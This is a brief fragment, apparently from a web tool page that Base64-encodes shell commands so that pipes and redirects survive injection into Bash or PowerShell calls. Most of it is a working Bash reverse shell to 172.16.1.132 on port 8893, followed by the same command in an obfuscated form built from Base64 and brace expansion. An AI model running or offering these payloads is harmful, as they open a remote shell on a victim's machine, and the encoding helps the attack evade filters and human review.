 With the help of Base64 encoding, the converter below can help reduce these issues. It can make
pipes and redirects great again through calls to Bash or PowerShell and it also ensures that there
aren't spaces within arguments.
Input type: Bash PowerShell Python Perl
bash -i >& /dev/tcp/172.16.1.132/8893 0>&1
bash -c {echo,YmFzaCAtaSA+JiAvZGV2L3RjcC8xNzIuMTYuMS4xMzIvODg5MyAwPiYx}|{base64,-
d}|{bash,-i}